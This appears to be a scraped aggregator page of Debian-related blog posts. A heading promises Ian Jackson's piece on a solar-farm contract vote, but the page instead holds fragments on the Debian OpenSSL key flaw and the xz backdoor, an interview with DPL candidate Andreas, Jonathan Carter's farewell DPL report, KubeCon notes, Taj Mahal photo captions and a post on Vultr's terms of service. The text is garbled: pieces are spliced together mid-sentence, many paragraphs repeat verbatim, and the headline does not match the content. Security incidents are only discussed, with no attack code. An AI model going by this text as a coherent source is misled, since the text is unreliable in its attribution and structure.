Ian Jackson: Why we ve voted No to CfD for Derril Water solar farm
- Green electricity from your mainstream supplier is a lie
- Ripple
- Contracts for Difference
- Ripple and CfD
- Voting No
 Those of you who haven t been in IT for far, far too long might not know that next month will be the 16th(!) anniversary of the disclosure of what was, at the time, a fairly earth-shattering revelation: that for about 18 months, the Debian OpenSSL package was generating entirely predictable private keys.
The recent xz-stential threat (thanks to @nixCraft for making me aware of that one), has got me thinking about my own serendipitous interaction with a major vulnerability.
Given that the statute of limitations has (probably) run out, I thought I d share it as a tale of how huh, that s weird can be a powerful threat-hunting tool but only if you ve got the time to keep pulling at the thread.
Those of you who haven t been in IT for far, far too long might not know that next month will be the 16th(!) anniversary of the disclosure of what was, at the time, a fairly earth-shattering revelation: that for about 18 months, the Debian OpenSSL package was generating entirely predictable private keys.
The recent xz-stential threat (thanks to @nixCraft for making me aware of that one), has got me thinking about my own serendipitous interaction with a major vulnerability.
Given that the statute of limitations has (probably) run out, I thought I d share it as a tale of how huh, that s weird can be a powerful threat-hunting tool but only if you ve got the time to keep pulling at the thread.
git@github.com with publickey authentication.
They were using the standard way that everyone manages SSH keys: the ~/.ssh/authorized_keys file, and that became a problem as the number of keys started to grow.
The way that SSH uses this file is that, when a user connects and asks for publickey authentication, SSH opens the ~/.ssh/authorized_keys file and scans all of the keys listed in it, looking for a key which matches the key that the user presented.
This linear search is normally not a huge problem, because nobody in their right mind puts more than a few keys in their ~/.ssh/authorized_keys, right?

 They're called The Usual Suspects for a reason, but sometimes, it really is Keyser S ze
They're called The Usual Suspects for a reason, but sometimes, it really is Keyser S ze

 The Debian Project Developers will shortly vote for a new Debian Project Leader
known as the DPL.
The Project Leader is the official representative of The Debian Project tasked with
managing the overall project, its vision, direction, and finances.
The DPL is also responsible for the selection of Delegates, defining areas of
responsibility within the project, the coordination of Developers, and making
decisions required for the project.
Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020
through 2024. Jonathan shared his last Bits from the DPL
post to Debian recently and his hopes for the future of Debian.
Recently, we sat with the two present candidates for the DPL position asking
questions to find out who they really are in a series of interviews about
their platforms, visions for Debian, lives, and even their favorite text
editors. The interviews were conducted by disaster2life (Yashraj Moghe) and
made available from video and audio transcriptions:
The Debian Project Developers will shortly vote for a new Debian Project Leader
known as the DPL.
The Project Leader is the official representative of The Debian Project tasked with
managing the overall project, its vision, direction, and finances.
The DPL is also responsible for the selection of Delegates, defining areas of
responsibility within the project, the coordination of Developers, and making
decisions required for the project.
Our outgoing and present DPL Jonathan Carter served 4 terms, from 2020
through 2024. Jonathan shared his last Bits from the DPL
post to Debian recently and his hopes for the future of Debian.
Recently, we sat with the two present candidates for the DPL position asking
questions to find out who they really are in a series of interviews about
their platforms, visions for Debian, lives, and even their favorite text
editors. The interviews were conducted by disaster2life (Yashraj Moghe) and
made available from video and audio transcriptions:
How am I? Well, I'm, as I wrote in my platform, I'm a proud grandfather doing a lot of free software stuff, doing a lot of sports, have some goals in mind which I like to do and hopefully for the best of Debian.And How are you today? [Andreas]:
How I'm doing today? Well, actually I have some headaches but it's fine for the interview. So, usually I feel very good. Spring was coming here and today it's raining and I plan to do a bicycle tour tomorrow and hope that I do not get really sick but yeah, for the interview it's fine.What do you do in Debian? Could you mention your story here? [Andreas]:
Yeah, well, I started with Debian kind of an accident because I wanted to have some package salvaged which is called WordNet. It's a monolingual dictionary and I did not really plan to do more than maybe 10 packages or so. I had some kind of training with xTeddy which is totally unimportant, a cute teddy you can put on your desktop. So, and then well, more or less I thought how can I make Debian attractive for my employer which is a medical institute and so on. It could make sense to package bioinformatics and medicine software and it somehow evolved in a direction I did neither expect it nor wanted to do, that I'm currently the most busy uploader in Debian, created several teams around it. DebianMate is very well known from me. I created the Blends team to create teams and techniques around what we are doing which was Debian TIS, Debian Edu, Debian Science and so on and I also created the packaging team for R, for the statistics package R which is technically based and not topic based. All these blends are covering a certain topic and R is just needed by lots of these blends. So, yeah, and to cope with all this I have written a script which is routing an update to manage all these uploads more or less automatically. So, I think I had one day where I uploaded 21 new packages but it's just automatically generated, right? So, it's on one day more than I ever planned to do.What is the first thing you think of when you think of Debian? Editors' note: The question was misunderstood as the worst thing you think of when you think of Debian [Andreas]:
The worst thing I think about Debian, it's complicated. I think today on Debian board I was asked about the technical progress I want to make and in my opinion we need to standardize things inside Debian. For instance, bringing all the packages to salsa, follow some common standards, some common workflow which is extremely helpful. As I said, if I'm that productive with my own packages we can adopt this in general, at least in most cases I think. I made a lot of good experience by the support of well-formed teams. Well-formed teams are those teams where people support each other, help each other. For instance, how to say, I'm a physicist by profession so I'm not an IT expert. I can tell apart what works and what not but I'm not an expert in those packages. I do and the amount of packages is so high that I do not even understand all the techniques they are covering like Go, Rust and something like this. And I also don't speak Java and I had a problem once in the middle of the night and I've sent the email to the list and was a Java problem and I woke up in the morning and it was solved. This is what I call a team. I don't call a team some common repository that is used by random people for different packages also but it's working together, don't hesitate to solve other people's problems and permit people to get active. This is what I call a team and this is also something I observed in, it's hard to give a percentage, in a lot of other teams but we have other people who do not even understand the concept of the team. Why is working together make some advantage and this is also a tough thing. I [would] like to tackle in my term if I get elected to form solid teams using the common workflow. This is one thing. The other thing is that we have a lot of good people in our infrastructure like FTP masters, DSA and so on. I have the feeling they have a lot of work and are working more or less on their limits, and I like to talk to them [to ask] what kind of change we could do to move that limits or move their personal health to the better side.The DPL term lasts for a year, What would you do during that you couldn't do now? [Andreas]:
Yeah, well this is basically what I said are my main issues. I need to admit I have no really clear imagination what kind of tasks will come to me as a DPL because all these financial issues and law issues possible and issues [that] people who are not really friendly to Debian might create. I'm afraid these things might occupy a lot of time and I can't say much about this because I simply don't know.What are three key terms about you and your candidacy? [Andreas]:
As I said, I like to work on standards, I d like to make Debian try [to get it right so] that people don't get overworked, this third key point is be inviting to newcomers, to everybody who wants to come. Yeah, I also mentioned in my term this diversity issue, geographical and from gender point of view. This may be the three points I consider most important.Preferred text editor? [Andreas]:
Yeah, my preferred one? Ah, well, I have no preferred text editor. I'm using the Midnight Commander very frequently which has an internal editor which is convenient for small text. For other things, I usually use VI but I also use Emacs from time to time. So, no, I have not preferred text editor. Whatever works nicely for me.What is the importance of the community in the Debian Project? How would like to see it evolving over the next few years? [Andreas]:
Yeah, I think the community is extremely important. So, I was on a lot of DebConfs. I think it's not really 20 but 17 or 18 DebCons and I really enjoyed these events every year because I met so many friends and met so many interesting people that it's really enriching my life and those who I never met in person but have read interesting things and yeah, Debian community makes really a part of my life.And how do you think it should evolve specifically? [Andreas]:
Yeah, for instance, last year in Kochi, it became even clearer to me that the geographical diversity is a really strong point. Just discussing with some women from India who is afraid about not coming next year to Busan because there's a problem with Shanghai and so on. I'm not really sure how we can solve this but I think this is a problem at least I wish to tackle and yeah, this is an interesting point, the geographical diversity and I'm running the so-called mentoring of the month. This is a small project to attract newcomers for the Debian Med team which has the focus on medical packages and I learned that we had always men applying for this and so I said, okay, I dropped the constraint of medical packages. Any topic is fine, I teach you packaging but it must be someone who does not consider himself a man. I got only two applicants, no, actually, I got one applicant and one response which was kind of strange if I'm hunting for women or so. I did not understand but I got one response and interestingly, it was for me one of the least expected counters. It was from Iran and I met a very nice woman, very open, very skilled and gifted and did a good job or have even lose contact today and maybe we need more actively approach groups that are underrepresented. I don't know if what's a good means which I did but at least I tried and so I try to think about these kind of things.What part of Debian has made you smile? What part of the project has kept you going all through the years? [Andreas]:
Well, the card game which is called Mao on the DebConf made me smile all the time. I admit I joined only two or three times even if I really love this kind of games but I was occupied by other stuff so this made me really smile. I also think the first online DebConf in 2020 made me smile because we had this kind of short video sequences and I tried to make a funny video sequence about every DebConf I attended before. This is really funny moments but yeah, it's not only smile but yeah. One thing maybe it's totally unconnected to Debian but I learned personally something in Debian that we have a do-ocracy and you can do things which you think that are right if not going in between someone else, right? So respect everybody else but otherwise you can do so. And in 2020 I also started to take trees which are growing widely in my garden and plant them into the woods because in our woods a lot of trees are dying and so I just do something because I can. I have the resource to do something, take the small tree and bring it into the woods because it does not harm anybody. I asked the forester if it is okay, yes, yes, okay. So everybody can do so but I think the idea to do something like this came also because of the free software idea. You have the resources, you have the computer, you can do something and you do something productive, right? And when thinking about this I think it was also my Debian work. Meanwhile I have planted more than 3,000 trees so it's not a small number but yeah, I enjoy this.What part of Debian would you have some criticisms for? [Andreas]:
Yeah, it's basically the same as I said before. We need more standards to work together. I do not want to repeat this but this is what I think, yeah.What field in Free Software generally do you think requires the most work to be put into it? What do you think is Debian's part in the field? [Andreas]:
It's also in general, the thing is the fact that I'm maintaining packages which are usually as modern software is maintained in Git, which is fine but we have some software which is at Sourceport, we have software laying around somewhere, we have software where Debian somehow became Upstream because nobody is caring anymore and free software is very different in several things, ways and well, I in principle like freedom of choice which is the basic of all our work. Sometimes this freedom goes in the way of productivity because everybody is free to re-implement. You asked me for the most favorite editor. In principle one really good working editor would be great to have and would work and we have maybe 500 in Debian or so, I don't know. I could imagine if people would concentrate and say five instead of 500 editors, we could get more productive, right? But I know this will not happen, right? But I think this is one thing which goes in the way of making things smooth and productive and we could have more manpower to replace one person who's [having] children, doing some other stuff and can't continue working on something and maybe this is a problem I will not solve, definitely not, but which I see.What do you think is Debian's part in the field? [Andreas]:
Yeah, well, okay, we can bring together different Upstreams, so we are building some packages and have some general overview about similar things and can say, oh, you are doing this and some other person is doing more or less the same, do you want to join each other or so, but this is kind of a channel we have to our Upstreams which is probably not very successful. It starts with code copies of some libraries which are changed a little bit, which is fine license-wise, but not so helpful for different things and so I've tried to convince those Upstreams to forward their patches to the original one, but for this and I think we could do some kind of, yeah, [find] someone who brings Upstream together or to make them stop their forking stuff, but it costs a lot of energy and we probably don't have this and it's also not realistic that we can really help with this problem.Do you have any questions for me? [Andreas]:
I enjoyed the interview, I enjoyed seeing you again after half a year or so. Yeah, actually I've seen you in the eating room or cheese and wine party or so, I do not remember we had to really talk together, but yeah, people around, yeah, for sure. Yeah.
The problem here is with Open Source Software.I want to say not only is that view so myopic that it pushes towards the incorrect, but also it blinds us to more serious problems. Now, I don t pretend that there are no problems in the FLOSS community. There have been various pieces written about what this issue says about the FLOSS community (usually without actionable solutions). I m not here to say those pieces are wrong. Just that there s a bigger picture. So with this xz issue, it may well be a state actor (aka spy ) that added this malicious code to xz. We also know that proprietary software and systems can be vulnerable. For instance, a Twitter whistleblower revealed that Twitter employed Indian and Chinese spies, some knowingly. A recent report pointed to security lapses at Microsoft, including preventable lapses in security. According to the Wikipedia article on the SolarWinds attack, it was facilitated by various kinds of carelessness, including passwords being posted to Github and weak default passwords. They directly distributed malware-infested updates, encouraged customers to disable anti-malware tools when installing SolarWinds products, and so forth. It would be naive indeed to assume that there aren t black hat actors among the legions of programmers employed by companies that outsource work to low-cost countries some of which have challenges with bribery. So, given all this, we can t really say the problem is Open Source. Maybe it s more broad:
The problem here is with software.Maybe that inches us closer, but is it really accurate? We have all heard of Boeing s recent issues, which seem to have some element of root causes in corporate carelessness, cost-cutting, and outsourcing. That sounds rather similar to the SolarWinds issue, doesn t it?
Well then, the problem is capitalism.Maybe it has a role to play, but isn t it a little too easy to just say capitalism and throw up our hands helplessly, just as some do with FLOSS as at the start of this article? After all, capitalism also brought us plenty of products of very high quality over the years. When we can point to successful, non-careless products and I own some of them (for instance, my Framework laptop). We clearly haven t reached the root cause yet. And besides, what would you replace it with? All the major alternatives that have been tried have even stronger downsides. Maybe you replace it with better regulated capitalism , but that s still capitalism.
Then the problem must be with consumers.As this argument would go, it s consumers buying patterns that drive problems. Buyers individual and corporate seek flashy features and low cost, prizing those over quality and security. No doubt this is true in a lot of cases. Maybe greed or status-conscious societies foster it: Temu promises people to shop like a billionaire , and unloads on them cheap junk, which all but guarantees that shipments from Temu containing products made with forced labor are entering the United States on a regular basis . But consumers are also people, and some fraction of them are quite capable of writing fantastic software, and in fact, do so. So what we need is some way to seize control. Some way to do what is right, despite the pressures of consumers or corporations. Ah yes, dear reader, you have been slogging through all these paragraphs and now realize I have been leading you to this:
Then the solution is Open Source.Indeed. Faults and all, FLOSS is the most successful movement I know where people are bringing us back to the commons: working and volunteering for the common good, unleashing a thousand creative variants on a theme, iterating in every direction imaginable. We have FLOSS being vital parts of everything from $30 Raspberry Pis to space missions. It is bringing education and communication to impoverished parts of the world. It lets everyone write and release software. And, unlike the SolarWinds and Twitter issues, it exposes both clever solutions and security flaws to the world. If an authentication process in Windows got slower, we would all shrug and mutter Microsoft under our breath. Because, really, what else can we do? We have no agency with Windows. If an authentication process in Linux gets slower, anybody that s interested anybody at all can dive in and ask why and trace it down to root causes. Some look at this and say FLOSS is responsible for this mess. I look at it and say, this would be so much worse if it wasn t FLOSS and experience backs me up on this. FLOSS doesn t prevent security issues itself. What it does do is give capabilities to us all. The ability to investigate. Ability to fix. Yes, even the ability to break and its cousin, the power to learn. And, most rewarding, the ability to contribute.
Dear Debianites
This morning I decided to just start writing Bits from DPL and send
whatever I have by 18:00 local time. Here it is, barely proof read,
along with all it's warts and grammar mistakes! It's slightly long and
doesn't contain any critical information, so if you're not in the mood,
don't feel compelled to read it!
Get ready for a new DPL!
Soon, the voting period will start to elect our next DPL, and my time
as DPL will come to an end. Reading the questions posted to the new
candidates on debian-vote, it takes quite a bit of restraint to not
answer all of them myself, I think I can see how that aspect contributed
to me being reeled in to running for DPL! In total I've done so 5 times
(the first time I ran, Sam was elected!).
Good luck to both Andreas and Sruthi, our current
DPL candidates! I've already started working on preparing handover, and
there's multiple request from teams that have came in recently that will
have to wait for the new term, so I hope they're both ready to hit the
ground running!
Things that I wish could have gone better
Communication
Recently, I saw a t-shirt that read:
Adulthood is saying, 'But after this week things will slow down a bit' over and over until you die.I can relate! With every task, crisis or deadline that appears, I think that once this is over, I'll have some more breathing space to get back to non-urgent, but important tasks. "Bits from the DPL" was something I really wanted to get right this last term, and clearly failed spectacularly. I have two long Bits from the DPL drafts that I never finished, I tend to have prioritised problems of the day over communication. With all the hindsight I have, I'm not sure which is better to prioritise, I do rate communication and transparency very highly and this is really the top thing that I wish I could've done better over the last four years. On that note, thanks to people who provided me with some kind words when I've mentioned this to them before. They pointed out that there are many other ways to communicate and be in touch with the community, and they mentioned that they thought that I did a good job with that. Since I'm still on communication, I think we can all learn to be more effective at it, since it's really so important for the project. Every time I publicly spoke about us spending more money, we got more donations. People out there really like to see how we invest funds in to Debian, instead of just making it heap up. DSA just spent a nice chunk on money on hardware, but we don't have very good visibility on it. It's one thing having it on a public line item in SPI's reporting, but it would be much more exciting if DSA could provide a write-up on all the cool hardware they're buying and what impact it would have on developers, and post it somewhere prominent like debian-devel-announce, Planet Debian or Bits from Debian (from the publicity team). I don't want to single out DSA there, it's difficult and affects many other teams. The Salsa CI team also spent a lot of resources (time and money wise) to extend testing on AMD GPUs and other AMD hardware. It's fantastic and interesting work, and really more people within the project and in the outside world should know about it! I'm not going to push my agendas to the next DPL, but I hope that they continue to encourage people to write about their work, and hopefully at some point we'll build enough excitement in doing so that it becomes a more normal part of our daily work. Founding Debian as a standalone entity This was my number one goal for the project this last term, which was a carried over item from my previous terms. I'm tempted to write everything out here, including the problem statement and our current predicaments, what kind of ground work needs to happen, likely constitutional changes that need to happen, and the nature of the GR that would be needed to make such a thing happen, but if I start with that, I might not finish this mail. In short, I 100% believe that this is still a very high ranking issue for Debian, and perhaps after my term I'd be in a better position to spend more time on this (hmm, is this an instance of "The grass is always better on the other side", or "Next week will go better until I die?"). Anyway, I'm willing to work with any future DPL on this, and perhaps it can in itself be a delegation tasked to properly explore all the options, and write up a report for the project that can lead to a GR. Overall, I'd rather have us take another few years and do this properly, rather than rush into something that is again difficult to change afterwards. So while I very much wish this could've been achieved in the last term, I can't say that I have any regrets here either. My terms in a nutshell COVID-19 and Debian 11 era My first term in 2020 started just as the COVID-19 pandemic became known to spread globally. It was a tough year for everyone, and Debian wasn't immune against its effects either. Many of our contributors got sick, some have lost loved ones (my father passed away in March 2020 just after I became DPL), some have lost their jobs (or other earners in their household have) and the effects of social distancing took a mental and even physical health toll on many. In Debian, we tend to do really well when we get together in person to solve problems, and when DebConf20 got cancelled in person, we understood that that was necessary, but it was still more bad news in a year we had too much of it already. I can't remember if there was ever any kind of formal choice or discussion about this at any time, but the DebConf video team just kind of organically and spontaneously became the orga team for an online DebConf, and that lead to our first ever completely online DebConf. This was great on so many levels. We got to see each other's faces again, even though it was on screen. We had some teams talk to each other face to face for the first time in years, even though it was just on a Jitsi call. It had a lasting cultural change in Debian, some teams still have video meetings now, where they didn't do that before, and I think it's a good supplement to our other methods of communication. We also had a few online Mini-DebConfs that was fun, but DebConf21 was also online, and by then we all developed an online conference fatigue, and while it was another good online event overall, it did start to feel a bit like a zombieconf and after that, we had some really nice events from the Brazillians, but no big global online community events again. In my opinion online MiniDebConfs can be a great way to develop our community and we should spend some further energy into this, but hey! This isn't a platform so let me back out of talking about the future as I see it... Despite all the adversity that we faced together, the Debian 11 release ended up being quite good. It happened about a month or so later than what we ideally would've liked, but it was a solid release nonetheless. It turns out that for quite a few people, staying inside for a few months to focus on Debian bugs was quite productive, and Debian 11 ended up being a very polished release. During this time period we also had to deal with a previous Debian Developer that was expelled for his poor behaviour in Debian, who continued to harass members of the Debian project and in other free software communities after his expulsion. This ended up being quite a lot of work since we had to take legal action to protect our community, and eventually also get the police involved. I'm not going to give him the satisfaction by spending too much time talking about him, but you can read our official statement regarding Daniel Pocock here: https://www.debian.org/News/2021/20211117 In late 2021 and early 2022 we also discussed our general resolution process, and had two consequent votes to address some issues that have affected past votes: In my first term I addressed our delegations that were a bit behind, by the end of my last term all delegation requests are up to date. There's still some work to do, but I'm feeling good that I get to hand this over to the next DPL in a very decent state. Delegation updates can be very deceiving, sometimes a delegation is completely re-written and it was just 1 or 2 hours of work. Other times, a delegation updated can contain one line that has changed or a change in one team member that was the result of days worth of discussion and hashing out differences. I also received quite a few requests either to host a service, or to pay a third-party directly for hosting. This was quite an admin nightmare, it either meant we had to manually do monthly reimbursements to someone, or have our TOs create accounts/agreements at the multiple providers that people use. So, after talking to a few people about this, we founded the DebianNet team (we could've admittedly chosen a better name, but that can happen later on) for providing hosting at two different hosting providers that we have agreement with so that people who host things under debian.net have an easy way to host it, and then at the same time Debian also has more control if a site maintainer goes MIA. More info: https://wiki.debian.org/Teams/DebianNet You might notice some Openstack mentioned there, we had some intention to set up a Debian cloud for hosting these things, that could also be used for other additional Debiany things like archive rebuilds, but these have so far fallen through. We still consider it a good idea and hopefully it will work out some other time (if you're a large company who can sponsor few racks and servers, please get in touch!) DebConf22 and Debian 12 era DebConf22 was the first time we returned to an in-person DebConf. It was a bit smaller than our usual DebConf - understandably so, considering that there were still COVID risks and people who were at high risk or who had family with high risk factors did the sensible thing and stayed home. After watching many MiniDebConfs online, I also attended my first ever MiniDebConf in Hamburg. It still feels odd typing that, it feels like I should've been at one before, but my location makes attending them difficult (on a side-note, a few of us are working on bootstrapping a South African Debian community and hopefully we can pull off MiniDebConf in South Africa later this year). While I was at the MiniDebConf, I gave a talk where I covered the evolution of firmware, from the simple e-proms that you'd find in old printers to the complicated firmware in modern GPUs that basically contain complete operating systems- complete with drivers for the device their running on. I also showed my shiny new laptop, and explained that it's impossible to install that laptop without non-free firmware (you'd get a black display on d-i or Debian live). Also that you couldn't even use an accessibility mode with audio since even that depends on non-free firmware these days. Steve, from the image building team, has said for a while that we need to do a GR to vote for this, and after more discussion at DebConf, I kept nudging him to propose the GR, and we ended up voting in favour of it. I do believe that someone out there should be campaigning for more free firmware (unfortunately in Debian we just don't have the resources for this), but, I'm glad that we have the firmware included. In the end, the choice comes down to whether we still want Debian to be installable on mainstream bare-metal hardware. At this point, I'd like to give a special thanks to the ftpmasters, image building team and the installer team who worked really hard to get the changes done that were needed in order to make this happen for Debian 12, and for being really proactive for remaining niggles that was solved by the time Debian 12.1 was released. The included firmware contributed to Debian 12 being a huge success, but it wasn't the only factor. I had a list of personal peeves, and as the hard freeze hit, I lost hope that these would be fixed and made peace with the fact that Debian 12 would release with those bugs. I'm glad that lots of people proved me wrong and also proved that it's never to late to fix bugs, everything on my list got eliminated by the time final freeze hit, which was great! We usually aim to have a release ready about 2 years after the previous release, sometimes there are complications during a freeze and it can take a bit longer. But due to the excellent co-ordination of the release team and heavy lifting from many DDs, the Debian 12 release happened 21 months and 3 weeks after the Debian 11 release. I hope the work from the release team continues to pay off so that we can achieve their goals of having shorter and less painful freezes in the future! Even though many things were going well, the ongoing usr-merge effort highlighted some social problems within our processes. I started typing out the whole history of usrmerge here, but it's going to be too long for the purpose of this mail. Important questions that did come out of this is, should core Debian packages be team maintained? And also about how far the CTTE should really be able to override a maintainer. We had lots of discussion about this at DebConf22, but didn't make much concrete progress. I think that at some point we'll probably have a GR about package maintenance. Also, thank you to Guillem who very patiently explained a few things to me (after probably having have to done so many times to others before already) and to Helmut who have done the same during the MiniDebConf in Hamburg. I think all the technical and social issues here are fixable, it will just take some time and patience and I have lots of confidence in everyone involved. UsrMerge wiki page: https://wiki.debian.org/UsrMerge DebConf 23 and Debian 13 era DebConf23 took place in Kochi, India. At the end of my Bits from the DPL talk there, someone asked me what the most difficult thing I had to do was during my terms as DPL. I answered that nothing particular stood out, and even the most difficult tasks ended up being rewarding to work on. Little did I know that my most difficult period of being DPL was just about to follow. During the day trip, one of our contributors, Abraham Raji, passed away in a tragic accident. There's really not anything anyone could've done to predict or stop it, but it was devastating to many of us, especially the people closest to him. Quite a number of DebConf attendees went to his funeral, wearing the DebConf t-shirts he designed as a tribute. It still haunts me when I saw his mother scream "He was my everything! He was my everything!", this was by a large margin the hardest day I've ever had in Debian, and I really wasn't ok for even a few weeks after that and I think the hurt will be with many of us for some time to come. So, a plea again to everyone, please take care of yourself! There's probably more people that love you than you realise. A special thanks to the DebConf23 team, who did a really good job despite all the uphills they faced (and there were many!). As DPL, I think that planning for a DebConf is near to impossible, all you can do is show up and just jump into things. I planned to work with Enrico to finish up something that will hopefully save future DPLs some time, and that is a web-based DD certificate creator instead of having the DPL do so manually using LaTeX. It already mostly works, you can see the work so far by visiting
https://nm.debian.org/person/ACCOUNTNAME/certificate/ and replacing
ACCOUNTNAME with your Debian account name, and if you're a DD, you
should see your certificate. It still needs a few minor changes and a
DPL signature, but at this point I think that will be finished up when
the new DPL start. Thanks to Enrico for working on this!
Since my first term, I've been trying to find ways to improve all our
accounting/finance issues. Tracking what we spend on things, and
getting an annual overview is hard, especially over 3 trusted
organisations. The reimbursement process can also be really tedious,
especially when you have to provide files in a certain order and
combine them into a PDF. So, at DebConf22 we had a meeting along with
the treasurer team and Stefano Rivera who said that it might be
possible for him to work on a new system as part of his Freexian work.
It worked out, and Freexian funded the development of the system since
then, and after DebConf23 we handled the reimbursements for the
conference via the new reimbursements site:
https://reimbursements.debian.net/
It's still early days, but over time it should be linked to all our TOs
and we'll use the same category codes across the board. So, overall,
our reimbursement process becomes a lot simpler, and also we'll be able
to get information like how much money we've spent on any category in
any period. It will also help us to track how much money we have
available or how much we spend on recurring costs. Right now that needs
manual polling from our TOs. So I'm really glad that this is a big
long-standing problem in the project that is being fixed.
For Debian 13, we're waving goodbye to the KFreeBSD and mipsel ports.
But we're also gaining riscv64 and loongarch64 as release
architectures! I have 3 different RISC-V based machines on my desk here
that I haven't had much time to work with yet, you can expect some blog
posts about them soon after my DPL term ends!
As Debian is a unix-like system, we're affected by the
Year 2038 problem, where systems that uses 32 bit time in seconds
since 1970 run out of available time and will wrap back to 1970 or have
other undefined behaviour. A detailed wiki page explains how this
works in Debian, and currently we're going through a rather large
transition to make this possible.
I believe this is the right time for Debian to be addressing this,
we're still a bit more than a year away for the Debian 13 release, and
this provides enough time to test the implementation before 2038 rolls
along.
Of course, big complicated transitions with dependency loops that
causes chaos for everyone would still be too easy, so this past weekend
(which is a holiday period in most of the west due to Easter weekend)
has been filled with dealing with an upstream bug in xz-utils, where a
backdoor was placed in this key piece of software. An Ars Technica
covers it quite well, so I won't go into all the details here. I
mention it because I want to give yet another special thanks to
everyone involved in dealing with this on the Debian side. Everyone
involved, from the ftpmasters to security team and others involved were
super calm and professional and made quick, high quality decisions.
This also lead to the archive being frozen on Saturday, this is the
first time I've seen this happen since I've been a DD, but I'm sure
next week will go better!
Looking forward
It's really been an honour for me to serve as DPL. It might well be my
biggest achievement in my life. Previous DPLs range from prominent
software engineers to game developers, or people who have done things
like complete Iron Man, run other huge open source projects and are
part of big consortiums. Ian Jackson even authored dpkg and is now
working on the very interesting tag2upload service!
I'm a relative nobody, just someone who grew up as a poor kid in South
Africa, who just really cares about Debian a lot. And, above all, I'm
really thankful that I didn't do anything major to screw up Debian for
good.
Not unlike learning how to use Debian, and also becoming a Debian
Developer, I've learned a lot from this and it's been a really valuable
growth experience for me.
I know I can't possible give all the thanks to everyone who deserves
it, so here's a big big thanks to everyone who have worked so hard and
who have put in many, many hours to making Debian better, I consider
you all heroes!
-Jonathan
 I attended several sessions related to authentication topics. I discovered the keycloak software, which looks very
promising. I also attended an Oauth2 session which I had a hard time following, because I clearly missed some additional
knowledge about how Oauth2 works internally.
I also attended a couple of sessions that ended up being a vendor sales talk.
See also:
On container image builds, harbor registry, etc
This topic was also of interest to me because, again, it is a core part of Wikimedia Toolforge.
I attended a couple of sessions regarding container image builds, including topics like general best practices, image
minimization, and buildpacks. I learned about kpack, which at first sight felt like a nice simplification of how the
Toolforge build service was implemented.
I also attended a session by the Harbor project maintainers where they shared some valuable information on things
happening soon or in the future , for example:
I attended several sessions related to authentication topics. I discovered the keycloak software, which looks very
promising. I also attended an Oauth2 session which I had a hard time following, because I clearly missed some additional
knowledge about how Oauth2 works internally.
I also attended a couple of sessions that ended up being a vendor sales talk.
See also:
On container image builds, harbor registry, etc
This topic was also of interest to me because, again, it is a core part of Wikimedia Toolforge.
I attended a couple of sessions regarding container image builds, including topics like general best practices, image
minimization, and buildpacks. I learned about kpack, which at first sight felt like a nice simplification of how the
Toolforge build service was implemented.
I also attended a session by the Harbor project maintainers where they shared some valuable information on things
happening soon or in the future , for example:
 I very recently missed some semantics for limiting the number of open connections per namespace, see Phabricator
T356164: [toolforge] several tools get periods of connection refused (104) when connecting to
wikis This functionality should be available in the lower level tools, I
mean Netfilter. I may submit a proposal upstream at some point, so they consider adding this to the Kubernetes API.
Final notes
In general, I believe I learned many things, and perhaps even more importantly I re-learned some stuff I had forgotten
because of lack of daily exposure. I m really happy that the cloud native way of thinking was reinforced in me, which I
still need because most of my muscle memory to approach systems architecture and engineering is from the old pre-cloud
days. That being said, I felt less engaged with the content of the conference schedule compared to last year. I don t
know if the schedule itself was less interesting, or that I m losing interest?
Finally, not an official track in the conference, but we met a bunch of folks from
Wikimedia Deutschland. We had a really nice time talking about how
wikibase.cloud uses Kubernetes, whether they could run in Wikimedia Cloud Services, and why
structured data is so nice.
I very recently missed some semantics for limiting the number of open connections per namespace, see Phabricator
T356164: [toolforge] several tools get periods of connection refused (104) when connecting to
wikis This functionality should be available in the lower level tools, I
mean Netfilter. I may submit a proposal upstream at some point, so they consider adding this to the Kubernetes API.
Final notes
In general, I believe I learned many things, and perhaps even more importantly I re-learned some stuff I had forgotten
because of lack of daily exposure. I m really happy that the cloud native way of thinking was reinforced in me, which I
still need because most of my muscle memory to approach systems architecture and engineering is from the old pre-cloud
days. That being said, I felt less engaged with the content of the conference schedule compared to last year. I don t
know if the schedule itself was less interesting, or that I m losing interest?
Finally, not an official track in the conference, but we met a bunch of folks from
Wikimedia Deutschland. We had a really nice time talking about how
wikibase.cloud uses Kubernetes, whether they could run in Wikimedia Cloud Services, and why
structured data is so nice.

 Our retiring room at the Old Delhi Railway Station.
Our retiring room at the Old Delhi Railway Station.
 Security outside the Taj Mahal complex.
Security outside the Taj Mahal complex.
 This red colored building is entrance to where you can see the Taj Mahal.
This red colored building is entrance to where you can see the Taj Mahal.
 Taj Mahal.
Taj Mahal.
 Shoe covers for going inside the mausoleum.
Shoe covers for going inside the mausoleum.
 Taj Mahal from side angle.
Taj Mahal from side angle.
 Turns out that VPS provider Vultr's
terms of service
were quietly changed some time ago to give them a "perpetual, irrevocable"
license to use content hosted there in any way, including modifying it and
commercializing it "for purposes of providing the Services to you."
This is very similar to changes that
Github made to their TOS in 2017.
Since then, Github has been
rebranded as "The world s leading AI-powered developer platform".
The language in their TOS now clearly lets them use content stored in
Github for training AI. (Probably this is their second line of
defense if the current attempt to legitimise copyright laundering
via generative AI fails.)
Vultr is currently in damage control mode, accusing their concerned
customers of spreading "conspiracy theories"
(-- founder David Aninowsky)
and updating the TOS to remove some of the problem language.
Although it still allows them to "make derivative works",
so could still allow their AI division to scrape VPS images
for training data.
Vultr claims this was the legalese version of technical debt,
that it only ever applied to posts in a forum
(not supported by the actual TOS language) and basically
that they and their lawyers are incompetant but not malicious.
Maybe they are indeed incompetant. But even if I give them the benefit of
the doubt, I expect that many other VPS providers, especially ones
targeting non-corporate customers, are watching this closely. If Vultr is
not significantly harmed by customers jumping ship, if the latest TOS
change is accepted as good enough, then other VPS providers will know that
they can try this TOS trick too. If Vultr's AI division does well, others
will wonder to what extent it is due to having all this juicy training
data.
